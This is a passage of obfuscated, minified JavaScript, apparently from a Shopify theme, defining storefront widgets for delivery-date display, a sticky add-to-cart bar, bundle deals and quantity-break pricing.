_0xc6dbd7=_0x3fa3bb[_0x5f4cbf(0x293)]();if([0x1,0x15,0x1f][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='st';else{if([0x2,0x16][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='nd';else{if([0x3,0x17][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='rd';}}let _0x2f05fe,_0x1ab5e7;if(this['dateFormat']==='day_dd_mm')_0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5['getDay']()]+',\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+'.\x20'+this['months'][_0x1478e5[_0x5f4cbf(0x10a)]()],_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+_0x3fa3bb['getDate']()+'.\x20'+this[_0x5f4cbf(0x39d)][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x385))_0x2f05fe=this[_0x5f4cbf(0x39d)][_0x1478e5[_0x5f4cbf(0x10a)]()]+'\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+_0x27a965,_0x1ab5e7=this[_0x5f4cbf(0x39d)][_0x3fa3bb['getMonth']()]+'\x20'+_0x3fa3bb[_0x5f4cbf(0x293)]()+_0x25d0e5;else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x29f))_0x2f05fe=_0x1478e5[_0x5f4cbf(0x293)]()+'.\x20'+this[_0x5f4cbf(0x39d)][_0x1478e5[_0x5f4cbf(0x10a)]()],_0x1ab5e7=_0x3fa3bb[_0x5f4cbf(0x293)]()+'.\x20'+this['months'][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this['dateFormat']===_0x5f4cbf(0x376))_0x2f05fe=_0x1478e5[_0x5f4cbf(0x293)]()+'\x20'+this[_0x5f4cbf(0x39d)][_0x1478e5['getMonth']()],_0x1ab5e7=_0x3fa3bb[_0x5f4cbf(0x293)]()+'\x20'+this[_0x5f4cbf(0x39d)][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0xd30c2d=String(_0x1478e5[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x17cd5a=String(_0x1478e5['getMonth']()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5[_0x5f4cbf(0x388)]()]+',\x20'+_0xd30c2d+'.\x20'+_0x17cd5a+'.';const _0x29aa11=String(_0x3fa3bb[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x17886c=String(_0x3fa3bb[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+_0x29aa11+'.\x20'+_0x17886c+'.';}else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x198)){const _0x58aef1=String(_0x1478e5[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x564e64=String(_0x1478e5[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x2f05fe=_0x58aef1+'.\x20'+_0x564e64+'.';const _0x12b619=String(_0x3fa3bb[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x363bb3=String(_0x3fa3bb[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x1ab5e7=_0x12b619+'.\x20'+_0x363bb3+'.';}else _0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5[_0x5f4cbf(0x388)]()]+',\x20'+this['months'][_0x1478e5[_0x5f4cbf(0x10a)]()]+'\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+_0x27a965,_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+this['months'][_0x3fa3bb['getMonth']()]+'\x20'+_0x3fa3bb[_0x5f4cbf(0x293)]()+_0x25d0e5;}}}}}const _0x32df05=_0xdc94b6['replace'](_0x5f4cbf(0x105),_0x2f05fe),_0x157695=_0x32df05[_0x5f4cbf(0x158)](_0x5f4cbf(0x391),_0x1ab5e7);_0xa28481[_0x5f4cbf(0x469)]=_0x157695;});}[a0_0x3ed365(0x462)](_0x10610d){const _0x9beb64=a0_0x3ed365;return _0x10610d[_0x9beb64(0x3b5)](_0x10610d[0x6]),_0x10610d['length']=0x7,_0x10610d;}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x16b),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x733f39=a0_0x3ed365;super(),this[_0x733f39(0x369)]=this['dataset'][_0x733f39(0x366)]==='true',this[_0x733f39(0xc8)]=this[_0x733f39(0x3a1)]['scrollBtn']===_0x733f39(0x194),this['mainAtcBtn']=document[_0x733f39(0x468)]('#ProductSubmitButton-'+this[_0x733f39(0x3a1)][_0x733f39(0x40e)]),this[_0x733f39(0x32d)]=document[_0x733f39(0x143)](_0x733f39(0x25b)),this['footerSpacing']();this[_0x733f39(0x369)]?this['mainAtcBtn']&&(this[_0x733f39(0xfe)](),document[_0x733f39(0x342)](_0x733f39(0x1ee),this[_0x733f39(0xfe)][_0x733f39(0x356)](this))):this['floatingBtns'][_0x733f39(0x360)](_0x303849=>{const _0x4ea059=_0x733f39;_0x303849[_0x4ea059(0x141)][_0x4ea059(0x393)](_0x4ea059(0x42f),this[_0x4ea059(0x10c)]+'px');});if(this[_0x733f39(0xc8)]){this[_0x733f39(0x3b6)]=this[_0x733f39(0x468)]('.sticky-atc__scroll-btn'),this[_0x733f39(0x319)]=document[_0x733f39(0x468)](''+this['dataset'][_0x733f39(0x319)][_0x733f39(0x158)]('id',this[_0x733f39(0x3a1)][_0x733f39(0x40e)]));if(this['scrollBtn']&&this['scrollDestination'])this[_0x733f39(0x3b6)][_0x733f39(0x342)](_0x733f39(0x26b),this['handleScrollBtn'][_0x733f39(0x356)](this));}}[a0_0x3ed365(0xfe)](){const _0x29cc5f=a0_0x3ed365,_0x3c3b3c=this[_0x29cc5f(0x19f)][_0x29cc5f(0x2b0)]()[_0x29cc5f(0x171)]+window['scrollY'],_0x5ed278=_0x3c3b3c+this[_0x29cc5f(0x19f)]['offsetHeight'];window[_0x29cc5f(0x1b3)]>_0x5ed278?(this[_0x29cc5f(0x141)]['transform']=_0x29cc5f(0x2af),this[_0x29cc5f(0x347)]=!![]):(this[_0x29cc5f(0x141)]['transform']='',this[_0x29cc5f(0x347)]=![]),this['floatingBtns'][_0x29cc5f(0x360)](_0x3e435e=>{const _0x14b024=_0x29cc5f;this[_0x14b024(0x347)]?_0x3e435e[_0x14b024(0x141)][_0x14b024(0x393)](_0x14b024(0x42f),this[_0x14b024(0x10c)]+'px'):_0x3e435e['style'][_0x14b024(0x393)](_0x14b024(0x42f),_0x14b024(0xc0));});}[a0_0x3ed365(0x41a)](){const _0x1d5d16=a0_0x3ed365,_0xb6c613=document[_0x1d5d16(0x468)](_0x1d5d16(0x3e7)),_0x186608=_0xb6c613?_0xb6c613['clientHeight']:0x0,_0x501d02=this['scrollDestination'][_0x1d5d16(0x2b0)]()[_0x1d5d16(0x171)]+window[_0x1d5d16(0x1b3)];window[_0x1d5d16(0x1f2)]({'top':_0x501d02-_0x186608-0xf,'behavior':_0x1d5d16(0x39b)});}['footerSpacing'](){const _0x5ed466=a0_0x3ed365;let _0x94f5c5=document[_0x5ed466(0x468)](_0x5ed466(0x197));if(_0x94f5c5)return;_0x94f5c5=document['createElement']('div'),_0x94f5c5[_0x5ed466(0x206)]=_0x5ed466(0x3e9),_0x94f5c5[_0x5ed466(0x141)][_0x5ed466(0x111)]=this['clientHeight']-0x1+'px',_0x94f5c5['style'][_0x5ed466(0x1a7)]=_0x5ed466(0x226);const _0x1a840c=document[_0x5ed466(0x468)](_0x5ed466(0x25a));if(_0x1a840c)_0x94f5c5[_0x5ed466(0x141)]['background']=window[_0x5ed466(0x35b)](_0x1a840c)['background'];document[_0x5ed466(0x204)][_0x5ed466(0x36d)](_0x94f5c5);}}customElements[a0_0x3ed365(0x41b)]('sticky-atc',StickyAtc),(function(){const _0x2944c3=a0_0x3ed365;if(!formatDates(currentDate,date)){var _0x1b2722='shopify';if(!window[_0x2944c3(0xa2)][_0x2944c3(0x3d6)][_0x2944c3(0x150)](_0x1b2722)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x4621dd=a0_0x3ed365;super(),this[_0x4621dd(0x3aa)]=this[_0x4621dd(0x143)]('.bundle-deals__product-js'),this[_0x4621dd(0x21e)]=this[_0x4621dd(0x143)](_0x4621dd(0x18e)),this['mediaItemImgs']=this['querySelectorAll'](_0x4621dd(0x440)),this['checkboxes']=this[_0x4621dd(0x143)](_0x4621dd(0x2bb)),this['variantPickers']=this['querySelectorAll'](_0x4621dd(0x3ff)),this['skipNonExistent']=this[_0x4621dd(0x3a1)][_0x4621dd(0x1af)]===_0x4621dd(0x194),this[_0x4621dd(0x36b)]=this[_0x4621dd(0x3a1)][_0x4621dd(0x36b)]===_0x4621dd(0x194),this[_0x4621dd(0x1b6)]=this[_0x4621dd(0x143)]('.bundle-deals__price-js'),this[_0x4621dd(0x343)]=this[_0x4621dd(0x143)](_0x4621dd(0x2c8)),this[_0x4621dd(0x202)]=this[_0x4621dd(0x468)](_0x4621dd(0x9e)),this['totalComparePrice']=this[_0x4621dd(0x468)](_0x4621dd(0x103)),this[_0x4621dd(0x2f0)]=this[_0x4621dd(0x3a1)][_0x4621dd(0x2f0)]===_0x4621dd(0x194),this[_0x4621dd(0x1a3)]=parseFloat(this['dataset'][_0x4621dd(0x1a3)]),this[_0x4621dd(0x38e)]=parseFloat(this[_0x4621dd(0x3a1)][_0x4621dd(0x38e)]),this[_0x4621dd(0xba)]=this[_0x4621dd(0x3a1)][_0x4621dd(0xba)],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x4621dd(0x3df)](),this[_0x4621dd(0x2dc)][_0x4621dd(0x360)](_0x3f949c=>{const _0x276899=_0x4621dd;_0x3f949c['addEventListener']('change',this[_0x276899(0x222)][_0x276899(0x356)](this));}),this[_0x4621dd(0x3f1)][_0x4621dd(0x360)](_0x2fc12a=>{const _0x5e78fb=_0x4621dd;_0x2fc12a['addEventListener']('change',this[_0x5e78fb(0x133)]['bind'](this));});}['initIds'](){const _0x30e05e=a0_0x3ed365;this['checkboxes'][_0x30e05e(0x360)](_0x220344=>{const _0x348e60=_0x30e05e;this['selectedVariants'][_0x220344[_0x348e60(0x3a1)]['idIndex']]={'id':_0x220344['dataset']['id'],'price':_0x220344[_0x348e60(0x3a1)]['price'],'comparePrice':_0x220344[_0x348e60(0x3a1)][_0x348e60(0x44c)],'checked':!![]};}),this[_0x30e05e(0x399)]();}['handleCheckboxChange'](_0x5236a2){const _0x28db72=a0_0x3ed365,_0x4af7fc=_0x5236a2[_0x28db72(0x33e)],_0x27b8c7=_0x4af7fc[_0x28db72(0x2a4)],_0x1fe4b6=parseInt(_0x4af7fc[_0x28db72(0x3a1)][_0x28db72(0x3f5)]);this[_0x28db72(0x1be)][_0x4af7fc[_0x28db72(0x3a1)][_0x28db72(0x2f1)]][_0x28db72(0x2a4)]=_0x27b8c7;const _0x57e453=this[_0x28db72(0x3aa)][_0x1fe4b6],_0x25d508=_0x57e453['querySelectorAll'](_0x28db72(0x27d));_0x27b8c7?(this[_0x28db72(0x21e)][_0x1fe4b6]['classList'][_0x28db72(0x24e)](_0x28db72(0x2ac)),_0x57e453[_0x28db72(0x24c)][_0x28db72(0x24e)](_0x28db72(0x1b1)),_0x25d508['forEach'](_0x153d8b=>{const _0x279772=_0x28db72;_0x153d8b[_0x279772(0x20b)]('disabled');})):(this[_0x28db72(0x21e)][_0x1fe4b6][_0x28db72(0x24c)][_0x28db72(0x46f)](_0x28db72(0x2ac)),_0x57e453[_0x28db72(0x24c)][_0x28db72(0x46f)](_0x28db72(0x1b1)),_0x25d508[_0x28db72(0x360)](_0x3e3eb4=>{const _0x145461=_0x28db72;_0x3e3eb4[_0x145461(0x2bf)](_0x145461(0xac),'');}));this[_0x28db72(0x399)]();if(this[_0x28db72(0x2f0)])this[_0x28db72(0x248)]();}[a0_0x3ed365(0x133)](_0x9efa3){const _0x4ff6d2=a0_0x3ed365,_0x2be39d=_0x9efa3[_0x4ff6d2(0x33e)],_0x4fc1b8=parseInt(_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x3f5)]),_0x175e4b=Array[_0x4ff6d2(0x169)](_0x2be39d[_0x4ff6d2(0x143)](_0x4ff6d2(0x27d)),_0x3cbdd9=>_0x3cbdd9[_0x4ff6d2(0x1ae)]),_0x82756a=JSON[_0x4ff6d2(0x26d)](_0x2be39d[_0x4ff6d2(0x468)]('[type=\x22application/json\x22]')[_0x4ff6d2(0x1cd)])[_0x4ff6d2(0xdd)](_0x43fe11=>_0x2be39d[_0x4ff6d2(0x468)](':checked')[_0x4ff6d2(0x1ae)]===_0x43fe11[_0x4ff6d2(0x3eb)]),_0x285a05=[..._0x2be39d[_0x4ff6d2(0x143)](_0x4ff6d2(0x315))];updateVariantStatuses(_0x82756a,_0x285a05,this['skipUnavailable']);const _0x8ae951=JSON[_0x4ff6d2(0x26d)](_0x2be39d[_0x4ff6d2(0x468)](_0x4ff6d2(0xff))[_0x4ff6d2(0x1cd)])['find'](_0x53f599=>{const _0x4af861=_0x4ff6d2;return!_0x53f599[_0x4af861(0x40a)]['map']((_0x37159e,_0x3cc98e)=>{return _0x175e4b[_0x3cc98e]===_0x37159e;})['includes'](![]);});if(!_0x8ae951){if(this[_0x4ff6d2(0x1af)])findAvailableVariant(_0x2be39d,_0x175e4b,![],!![],this[_0x4ff6d2(0x36b)]);return;}if(this['skipUnavailable']&&!_0x8ae951[_0x4ff6d2(0x142)]){if(findAvailableVariant(_0x2be39d,_0x175e4b,![],!![],!![]))return;}let {price:_0x27b292,compare_at_price:_0x1a1f1c,featured_image:_0x27020c}=_0x8ae951;_0x27b292=parseInt(_0x27b292);let _0x390381=_0x1a1f1c?parseInt(_0x1a1f1c):_0x27b292;const _0x23ee1d=_0x2be39d[_0x4ff6d2(0x3a1)]['percentageLeft']??0x1,_0x221b2c=_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x38e)]??0x0;_0x27b292=_0x27b292*_0x23ee1d-_0x221b2c;if(_0x27020c)_0x27020c=_0x27020c[_0x4ff6d2(0x29e)];const _0x1c4bd4=_0x8ae951['id'];this['selectedVariants'][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]]['id']=_0x1c4bd4,this[_0x4ff6d2(0x1be)][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]][_0x4ff6d2(0x3da)]=_0x27b292,this[_0x4ff6d2(0x1be)][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]][_0x4ff6d2(0x44c)]=_0x390381,this[_0x4ff6d2(0x399)](),this[_0x4ff6d2(0x2f0)]&&(this[_0x4ff6d2(0x1b6)][_0x4fc1b8][_0x4ff6d2(0x469)]=this[_0x4ff6d2(0xba)]+(_0x27b292/0x64)[_0x4ff6d2(0x266)](0x2),_0x390381>_0x27b292?this[_0x4ff6d2(0x343)][_0x4fc1b8]['innerHTML']=this[_0x4ff6d2(0xba)]+(_0x390381/0x64)[_0x4ff6d2(0x266)](0x2):this[_0x4ff6d2(0x343)][_0x4fc1b8][_0x4ff6d2(0x469)]='',this['updateTotalPrice']()),_0x27020c&&_0x27020c[_0x4ff6d2(0x45a)]>0x0&&this[_0x4ff6d2(0x281)][_0x4fc1b8]&&(this[_0x4ff6d2(0x281)][_0x4fc1b8]['src']=_0x27020c);}['updateFormIds'](){const _0x3e197f=a0_0x3ed365,_0x28e448=[],_0x311f99=this[_0x3e197f(0x1be)];for(const _0x2edb55 in _0x311f99){const _0xc6fe19=_0x311f99[_0x2edb55];if(_0xc6fe19!=null&&_0xc6fe19['checked']){const _0x288ca0=_0x28e448[_0x3e197f(0x11f)](_0x3f3bce=>_0x3f3bce['id']===_0xc6fe19['id']);_0x288ca0<0x0?_0x28e448[_0x3e197f(0x3b5)]({'id':_0xc6fe19['id'],'quantity':0x1}):_0x28e448[_0x288ca0][_0x3e197f(0x14b)]+=0x1;}}this[_0x3e197f(0xfb)]=_0x28e448;}['updateTotalPrice'](){const _0x2e6c8b=a0_0x3ed365,_0x4b9088=[],_0x1a7af0=[],_0x48cc6e=this[_0x2e6c8b(0x1be)];for(const _0x300179 in _0x48cc6e){const _0x762089=_0x48cc6e[_0x300179];_0x762089!=null&&_0x762089['checked']&&(_0x4b9088[_0x2e6c8b(0x42d)](parseInt(_0x762089['price'])),_0x1a7af0[_0x2e6c8b(0x42d)](parseInt(_0x762089['comparePrice'])));}const _0x4e7065=_0x4b9088[_0x2e6c8b(0x3ac)]((_0x494382,_0x379c5a)=>_0x494382+_0x379c5a,0x0),_0x315fd5=_0x4e7065*this['percentageLeft']-this[_0x2e6c8b(0x38e)],_0xcefcff=_0x1a7af0['reduce']((_0x492ab4,_0xec8338)=>_0x492ab4+_0xec8338,0x0);this['totalPrice'][_0x2e6c8b(0x469)]=this[_0x2e6c8b(0xba)]+(_0x315fd5/0x64)[_0x2e6c8b(0x266)](0x2),_0xcefcff>_0x315fd5?this[_0x2e6c8b(0x13d)][_0x2e6c8b(0x469)]=this['currencySymbol']+(_0xcefcff/0x64)[_0x2e6c8b(0x266)](0x2):this[_0x2e6c8b(0x13d)][_0x2e6c8b(0x469)]='';}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x2fe),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x34d3f9=a0_0x3ed365;super(),this[_0x34d3f9(0x3b0)]=document[_0x34d3f9(0x28b)]('quantity-gifts-'+this[_0x34d3f9(0x3a1)][_0x34d3f9(0x40e)]),this[_0x34d3f9(0xef)]=this[_0x34d3f9(0x143)]('quantity-break-upsells'),this[_0x34d3f9(0x1bd)]=document[_0x34d3f9(0x28b)](_0x34d3f9(0x1a1)+this[_0x34d3f9(0x3a1)][_0x34d3f9(0x40e)]),this['inputs']=this[_0x34d3f9(0x143)]('input[name=\x22quantity\x22]'),this[_0x34d3f9(0x298)]=this['querySelectorAll'](_0x34d3f9(0x408)),this['jsonData']=this[_0x34d3f9(0x468)](_0x34d3f9(0xff)),this['hasVariants']=this['jsonData'][_0x34d3f9(0x3a1)][_0x34d3f9(0x310)]===_0x34d3f9(0x194),this[_0x34d3f9(0x1be)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x34d3f9(0x314)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x314)]===_0x34d3f9(0x194),this[_0x34d3f9(0x1af)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x1af)]===_0x34d3f9(0x194),this[_0x34d3f9(0x36b)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x36b)]===_0x34d3f9(0x194),this[_0x34d3f9(0xfb)]=[],this[_0x34d3f9(0x378)]=0x1,this[_0x34d3f9(0x1a6)]=0x1;const _0x5a1c13=this['querySelector'](_0x34d3f9(0x3d0));_0x5a1c13&&(this[_0x34d3f9(0x378)]=parseInt(_0x5a1c13['value']),this['selectedOffer']=parseInt(_0x5a1c13['dataset']['input']['replace'](_0x34d3f9(0x3cf),'')));this[_0x34d3f9(0x156)]=this['querySelectorAll'](_0x34d3f9(0x128)),this[_0x34d3f9(0x2f0)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x2f0)]==='true',this[_0x34d3f9(0x35e)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x35e)]===_0x34d3f9(0x194),this['moneyFormat']=this[_0x34d3f9(0x3a1)]['moneyFormat'],this[_0x34d3f9(0x1d2)]=0x0,this['subDiscountType']=null,this[_0x34d3f9(0x381)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x34d3f9(0x437)](),this[_0x34d3f9(0x418)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x418)]==='true';if(this['hasVariants'])this['initVariants']();this[_0x34d3f9(0x470)][_0x34d3f9(0x360)](_0x510f83=>{const _0xd3ac4e=_0x34d3f9;_0x510f83[_0xd3ac4e(0x342)](_0xd3ac4e(0x2c5),this[_0xd3ac4e(0x3b4)][_0xd3ac4e(0x356)](this));}),this['variantSelects'][_0x34d3f9(0x360)](_0x32dd25=>{const _0x4cf4bb=_0x34d3f9;_0x32dd25['addEventListener'](_0x4cf4bb(0x2c5),this[_0x4cf4bb(0x133)][_0x4cf4bb(0x356)](this));});if(this[_0x34d3f9(0x1bd)]&&this['subscriptionWidget'][_0x34d3f9(0x379)]!=='unit'){if(this[_0x34d3f9(0x1bd)][_0x34d3f9(0x14c)])this[_0x34d3f9(0x1bd)][_0x34d3f9(0x14c)]();}}['applySubTo'](_0x3ac4e0){const _0x54347f=a0_0x3ed365;if(!this[_0x54347f(0x26f)]||!_0x3ac4e0)return _0x3ac4e0;if(this[_0x54347f(0x26f)]==='fixed_amount')return Math['max'](0x0,_0x3ac4e0-this[_0x54347f(0x1d2)]);else{if(this[_0x54347f(0x26f)]===_0x54347f(0x308))return Math[_0x54347f(0xe6)](_0x3ac4e0*(0x64-this[_0x54347f(0x1d2)])/0x64);else{if(this['subDiscountType']===_0x54347f(0x3da))return this['subDiscount'];}}return _0x3ac4e0;}[a0_0x3ed365(0x437)](){const _0x36aa5d=a0_0x3ed365,_0x5d36b0=parseInt(this['dataset'][_0x36aa5d(0x3e8)]);this[_0x36aa5d(0x298)][_0x36aa5d(0x360)](_0xb42810=>{const _0x18a573=_0x36aa5d,_0x401ccf=_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x210)][_0x18a573(0x158)](_0x18a573(0x3cf),''),_0xd17caa=parseInt(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x14b)]),_0x4cd6e9=parseFloat(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x1a3)]),_0x33815b=parseFloat(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x38e)]),_0x4a1428=_0x5d36b0*_0xd17caa*_0x4cd6e9-_0x33815b,_0xa9c6a5=parseInt(_0xb42810['dataset'][_0x18a573(0x11b)]),_0x2f6c32=_0xa9c6a5*_0xd17caa;this['offerPrices']['offer_'+_0x401ccf][_0x18a573(0x3da)]=_0x4a1428,this['offerPrices'][_0x18a573(0x176)+_0x401ccf]['compare_price']=_0x2f6c32;});if(this[_0x36aa5d(0x35e)])this[_0x36aa5d(0x3a2)]();}[a0_0x3ed365(0x411)](){const _0x4aa2f9=a0_0x3ed365;this[_0x4aa2f9(0x298)][_0x4aa2f9(0x360)](_0x26248a=>{const _0x580c5d=_0x4aa2f9,_0x212329=_0x26248a[_0x580c5d(0x3a1)][_0x580c5d(0x210)][_0x580c5d(0x158)](_0x580c5d(0x3cf),''),_0x109d56=parseFloat(_0x26248a[_0x580c5d(0x3a1)]['quantity']),_0x5dd9af=this[_0x580c5d(0x157)](this[_0x580c5d(0x381)][_0x580c5d(0x176)+_0x212329][_0x580c5d(0x3da)]),_0x4fe90=this['offerPrices'][_0x580c5d(0x176)+_0x212329][_0x580c5d(0x300)];this[_0x580c5d(0x465)](_0x26248a,_0x109d56,_0x5dd9af,_0x4fe90);});}[a0_0x3ed365(0x465)](_0xbefe80,_0x2f397f,_0x1e674e,_0x138307){const _0x116d56=a0_0x3ed365,_0xcea53a=_0x138307-_0x1e674e,_0xf9c792=Math[_0x116d56(0xe6)](_0xcea53a/0x64)*0x64,_0x4bab01=_0x1e674e/_0x2f397f,_0x1a88e4=_0x138307/_0x2f397f,_0x46d32b=formatMoney(_0x1e674e,this[_0x116d56(0x40b)],!![]),_0x7264b6=formatMoney(_0x138307,this[_0x116d56(0x40b)],!![]),_0x10c4d2=formatMoney(_0xcea53a,this[_0x116d56(0x40b)],!![]),_0x5bb663=formatMoney(_0xf9c792,this[_0x116d56(0x40b)],!![]),_0x470a03=formatMoney(_0x4bab01,this[_0x116d56(0x40b)],!![]),_0x55a85e=formatMoney(_0x1a88e4,this[_0x116d56(0x40b)],!![]);_0xbefe80[_0x116d56(0x143)](_0x116d56(0xd7))[_0x116d56(0x360)](_0xcf5bd6=>{const _0x36d1ac=_0x116d56;let _0x24d5f1=_0xcf5bd6[_0x36d1ac(0x3a1)][_0x36d1ac(0x120)];_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x43f),_0x2f397f),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x2d1),_0x46d32b),_0x24d5f1=_0x24d5f1['replace'](_0x36d1ac(0x9c),_0x7264b6),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x375),_0x10c4d2),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)]('[amount_saved_rounded]',_0x5bb663),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)]('[price_each]',_0x470a03),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x2e4),_0x55a85e),_0xcf5bd6[_0x36d1ac(0x469)]=_0x24d5f1;});const _0x3ef7d2=_0xbefe80[_0x116d56(0x468)](_0x116d56(0x11d));_0x3ef7d2&&(_0x138307>_0x1e674e?_0x3ef7d2[_0x116d56(0x24c)]['remove']('hidden'):_0x3ef7d2['classList']['add']('hidden'));}['updateDisplayedPdpPrices'](){const _0x487b9a=a0_0x3ed365,_0x2ce533=this[_0x487b9a(0x157)](this[_0x487b9a(0x381)][_0x487b9a(0x176)+this['selectedOffer']][_0x487b9a(0x3da)]),_0x1160fd=this[_0x487b9a(0x381)][_0x487b9a(0x176)+this['selectedOffer']][_0x487b9a(0x300)];updatePdpPrices(_0x2ce533,_0x1160fd,this['dataset'][_0x487b9a(0x40e)],this[_0x487b9a(0x40b)]);}['handleSelectChange'](_0x4336d7){const _0xe2618c=a0_0x3ed365,_0x4b64a5=_0x4336d7[_0xe2618c(0x33e)],_0x18449d=Array[_0xe2618c(0x169)](_0x4b64a5[_0xe2618c(0x143)](_0xe2618c(0x27d)),_0x5a3919=>_0x5a3919['value']);if(this[_0xe2618c(0x314)]){const _0x587696=this[_0xe2618c(0x3a8)]()[_0xe2618c(0xdd)](_0x433d18=>_0x4b64a5[_0xe2618c(0x468)](_0xe2618c(0x236))['value']===_0x433d18[_0xe2618c(0x3eb)]),_0x11e8a4=[..._0x4b64a5[_0xe2618c(0x143)]('.select--small')];updateVariantStatuses(_0x587696,_0x11e8a4,this[_0xe2618c(0x36b)]);}const _0x3867a8=this[_0xe2618c(0x3a8)]()[_0xe2618c(0x337)](_0x5e4201=>{const _0x5124f0=_0xe2618c;return!_0x5e4201[_0x5124f0(0x40a)][_0x5124f0(0x1bf)]((_0xed2ff0,_0x565a49)=>{return _0x18449d[_0x565a49]===_0xed2ff0;})[_0x5124f0(0x150)](![]);});if(!_0x3867a8){if(this[_0xe2618c(0x1af)])findAvailableVariant(_0x4b64a5,_0x18449d,![],!![],this[_0xe2618c(0x36b)]);return;}if(this['skipUnavailable']&&!_0x3867a8['available']){if(findAvailableVariant(_0x4b64a5,_0x18449d,![],!![],!![]))return;}_0x4b64a5[_0xe2618c(0x3a1)]['selectedId']=_0x3867a8['id'];const _0x352d2f=_0x4b64a5[_0xe2618c(0x3a1)]['selectIndex'],_0x5dd4fe=_0x4b64a5[_0xe2618c(0x3f2)](_0xe2618c(0x408)),_0x2ab8e7=_0x5dd4fe['dataset']['input'];this[_0xe2618c(0x1be)][_0x2ab8e7][_0x352d2f]=_0x3867a8['id'],this[_0xe2618c(0xfb)]=this[_0xe2618c(0x1be)][_0x2ab8e7];if(!this[_0xe2618c(0x418)])this[_0xe2618c(0x32f)](_0x3867a8);const _0x22d96c=_0x4b64a5[_0xe2618c(0x468)](_0xe2618c(0xb0));if(_0x22d96c)_0x22d96c[_0xe2618c(0x29e)]=_0x3867a8[_0xe2618c(0x251)][_0xe2618c(0x29e)];if(!this['updatePrices'])return;var _0x4ea13b=0x0,_0x22e0c4=0x0;const _0x24ff90=parseFloat(_0x5dd4fe['dataset'][_0xe2618c(0x14b)]),_0x40af70=parseFloat(_0x5dd4fe[_0xe2618c(0x3a1)][_0xe2618c(0x1a3)]),_0x85f086=parseFloat(_0x5dd4fe[_0xe2618c(0x3a1)]['fixedDiscount']);var _0x16cf9a=!![];if(_0x5dd4fe[_0xe2618c(0x3a1)][_0xe2618c(0x3bc)]===_0xe2618c(0x3da))_0x16cf9a=![];for(let _0x5bb23f=0x0;_0x5bb23f<_0x24ff90;_0x5bb23f++){const 